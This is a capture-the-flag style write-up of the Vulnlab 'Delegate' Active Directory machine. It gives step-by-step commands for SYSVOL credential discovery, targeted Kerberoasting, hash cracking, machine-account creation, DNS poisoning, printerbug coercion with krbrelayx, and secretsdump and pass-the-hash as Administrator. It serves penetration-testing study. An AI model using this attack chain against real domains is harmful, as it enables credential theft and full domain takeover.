Delegate - Vulnlab
Delegate is another AD machine that focuses more on your knowledge of how to exploit user privileges and traverse through an AD environment. The bulk of this machine will be done through AD, harboring some exploits such as unconstrained delegation and GenericWrite privileges.
Enumeration
Let’s start by doing our usual NMAP scans of the machine.
└─$ sudo nmap 10.10.87.35 |
As stated before in the introduction, this machine is strictly AD. This means we won’t need to enumerate any form of web server to gain access to a user list.
Let’s run crackmapexec against the IP address to get the DNS name of the machine. Since this machine as ports 53 and 88, we can assume that it is a DC.
└─$ crackmapexec smb 10.10.87.35 |
We’ll add the DNS name dc1.delegate.vl and delegate.vl to our /etc/hosts file.
Let’s look at SMB to see if there are any files that are being hosted that we can exfil to our Kali machine.
└─$ smbclient -L 10.10.87.35 -N |
Since we have null authentication enabled to SMB, we can enumerate the shares without needing credentials. While the default shares seem to be the only shares on this machine, let’s still see if there’s anything within NETLOGON or SYSVOL.
smb: \delegate.vl\scripts\> ls |
I found an interesting users.bat file in the startup script folder in SYSVOL. Let’s pull this down to our local machine to see if it contains any information.
└─$ cat users.bat |
As you can see from the above, it seems as though we have a user that is accessing a share in their startup script and accessing the backup share in the fileserver as an Administrator.
Assuming that this password is associated with this user, let’s run crackmapexec to see if their password is a match.
└─$ crackmapexec smb 10.10.87.35 -u 'A.Briggs' -p '[...snip...]' |
It seems as though this is a valid domain user, who has access to both LDAP and SMB. Since we have access to LDAP, we can dump the domain as this user to view all of the domain objects. Let’s use Bloodhound with the Python ingestor to do this.
└─$ bloodhound-python -d 'delegate.vl' -u 'A.Briggs' -p '(A.BRIGGS PASSWORD)' -c all -ns 10.10.87.35 --zip |
This should return a compressed archive containing all of the domain objects within the AD environment. We’ll start up neo4j along with the Bloodhound GUI in order to view this in a graph.
GenericWrite over N.Thompson
I did some initial enumeration of the domain objects, specifically the node for A.Briggs and what they have access to. It seems they have an interesting outbound object control on another node.

From the screenshot above, it seems as though we have GenericWrite over the user N.Thompson.
This is much different than what we know about having GenericWrite or GenericAll on a node in the past. For some of my other writeups, we often had these privileges on a domain computer. The process for exploiting this against a domain user is much different - though it is simpler in my opinion.
If we have GenericWrite over a domain user object, there is a Kerberos exploit we could do. We could perform targeted Kerberoasting on the domain object to request a TGS on behalf of them. This TGT will be encrypted with their password, which we can attempt to crack offline.
You can do this with the GitHub repository provided above. An example command can be found below.
└─$ python3 targetedKerberoast.py -d 'delegate.vl' -u 'A.Briggs' -p '(A.BRIGGS PASSWORD)' --request-user 'N.Thompson' |
As you can see, this returned a valid TGS for the N.Thompson user. I did not need to update any of the dependencies needed for this, though it may be different for you.
Let’s now use hashcat with a hash-identifier of 13100 to attempt to decrypt this hash.
└─$ hashcat -a 0 -m 13100 nthompson.txt /usr/share/wordlists/rockyou.txt |
As you can see from the above, the password was cracked successfully. We can now use this with crackmapexec to see if N.Thompson has any valid authentication to any other resources.

It seems as though N.Thompson is a part of the Remote Management Users group. From my first guess, this means that they can PSRemote into the machine (meaning they have RDP access).
└─$ crackmapexec winrm 10.10.87.35 -u 'N.Thompson' -p '[...snip...]' |
It seems as though we have the ability to WinRM into the machine. Let’s do so with evil-winrm.
└─$ evil-winrm --ip 10.10.87.35 -u 'N.Thompson' -p '(N.THOMPSON PASSWORD)' |
The first user flag is within their home directory, denoted path as C:\Users\N.Thompson\Desktop\user.txt.
SeEnableDelegationPrivilege and MAQs
I decided not to use Sliver for this, as it really isn’t needed aside from transferring files to the machine easily. We’ll be doing the rest of this solely from the WinRM session that we have.
If you run whoami /priv, you’ll notice an interesting privilege that has been enabled for N.Thompson.
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> whoami /priv |
It seems as though they have SeEnableDelegationPrivilege, which is a new privilege that I have not encountered before. This specific privilege allows us to enable the trusted asset for computer and user accounts.
You can find documentation on this privilege here. Essentially, this privilege allows our user to impersonate other accounts or computers. The interesting thing about this privilege is that we can essentially set delegation properties to be configured on behalf of user and computer objects, hence the ability for us to Enable delegation.
Another interesting part about this is the fact that we can do this for computer accounts as well. While we don’t have access to any machine accounts currently, our current user does have a property that isn’t normally enabled to user accounts. That specific property is our MAQ, or MachineAccountQuota. This specific property allows us to create computer accounts within the context of our current users permissions.
└─$ crackmapexec ldap 10.10.87.35 -u 'N.Thompson' -p '[...snip...]' -M maq |
As you can see, it seems as though N.Thompson has a MAQ of 10. In order to add computer accounts to the domain, a minimum MAQ of 1 is required.
Exploiting Unconstrained Delegation
At this point, the attack path becomes relatively clear. What we’ll need to do is perform Unconstrained Delegation:
- Create a computer account and add its DNS entry to
EXAMPLE.delegate.vlto point to our attacker machine. - Use
krbrelayxto listen for incoming Kerberos keys and cache them accordingly. - Coerce an authentication attempt from the DC and capture the authentication request with
krbrelayx. (We can useprinterbugfor this) - Use the captured DC service ticket to dump the domain secrets.
I found reference on how to do this locally from our Kali machine here. While I had given it a try to use addcomputer in Impacket’s library to do this, the issue is that it does not add the sufficient SPNs that you need on the machine account to perform unconstrained delegation. The only SPN that you have the ability to add with addcomputer is HTTP/(account).delegate.vl.
The list of the required SPNs is below. I used Powermad to get the specific attributes of a machine account I had configured.
HTTP/dazzad.delegate.vl |
Luckily enough, when you add a machine account via Powermad, it should add these SPNs for you. There is also an additional SPN identifier that we’ll need to have to ensure that the delegation rights are set correctly on the account.
Let’s first start by creating the computer account through WinRM.
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> New-MachineAccount -MachineAccount dazzad -Password $(ConvertTo-SecureString 'DazPassword123@' -AsPlainText -Force) |
Next, we’ll add the SPNs to the machine account so that it can properly exploit the delegation.
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Set-MachineAccountAttribute -MachineAccount dazzad -Attribute ServicePrincipalName -Value HTTP/dazzad.delegate.vl -Append |
We can verify our changes to the machine account by running Get-MachineAccountAttribute against the machine account we created.
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Get-MachineAccountAttribute -MachineAccount dazzad -Attribute ServicePrincipalName -Verbose |
Now that we have the respective SPNs set for this exploit, we can move back to our Kali machine for the rest of the exploit.
We’ll need to add the LDAP record to delegate.vl to ensure that when we force it to authenticate to our machine account, it will redirect back to our MITM krbrelayx handler.
└─$ python3 krbrelayx/dnstool.py -u 'delegate.vl\dazzad$' -p 'DazPassword123@' -r DAZZAD.delegate.vl -d (KALI IP) --action add -dns-ip 10.10.92.191 dc1.delegate.vl |
Now that all of that is set, we can start our krbrelayx listener to listen for incoming requests.
└─$ python3 krbrelayx/krbrelayx.py --krbsalt 'DELEGATE\DAZ$' --krbpass 'DazPassword123@' |
We’ll then use printerbug to exploit the authentication coercion. This should force the DC to authenticate to our machine account, meaning the Kerberos TGT used to access our fake machine will be cached during the authentication exchange.
└─$ python3 krbrelayx/printerbug.py delegate.vl/'DAZ$':'DazPassword123@'@dc1.delegate.vl DAZZAD.delegate.vl |
While we do get an access_denied error, if you look back at our krbrelayx listener - it should have received the authentication attempt and cached the DC’s service ticket in a .ccache file.
[*] Setting up DNS Server |
Now that we have the service ticket for the DC, we can import this into our Kerberos authentication global variable to dump the respective secrets. I opted to rename the ticket file just so that the special characters don’t interfere with the global variable’s interpretation of the file.
└─$ cp '[email protected][email protected]' dc.ccache |
We can now dump the secrets of the DC with our ticket using secretsdump.
└─$ impacket-secretsdump -k dc1.delegate.vl |
If you have done all of the required steps, you should have the NT hash for the Administrator user. We can now use this to login to DC via WinRM.
└─$ crackmapexec winrm 10.10.92.191 -u 'Administrator' -H '[...snip...]' |
└─$ evil-winrm --ip 10.10.92.191 -u 'Administrator' -H '[...snip...]' |
Now that we have read the root flag and have access via WinRM as the Administrator user, we have successfully completed this machine!
Conclusion
This machine specifically was difficult (for priv esc) as it involved exploiting unconstrained delegation REMOTELY. I’ve only exploited unconstrained delegation between machines, to which one of them I had access as SYSTEM. This was something new to learn, and the MachineAccountQuota attribute is something that is definitely helpful as part of the exploit process.
Big thanks to geiseric for creating this machine.
Resources
https://github.com/dirkjanm/BloodHound.py
https://github.com/ShutdownRepo/targetedKerberoast
https://hashcat.net/wiki/doku.php?id=example_hashes
https://www.elastic.co/guide/en/security/current/sensitive-privilege-seenabledelegationprivilege-assigned-to-a-user.html
https://dirkjanm.io/krbrelayx-unconstrained-delegation-abuse-toolkit/
https://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html
https://www.thehacker.recipes/ad/movement/kerberos/delegations/unconstrained
https://www.thehacker.recipes/ad/movement/domain-settings/machineaccountquota
https://github.com/Kevin-Robertson/Powermad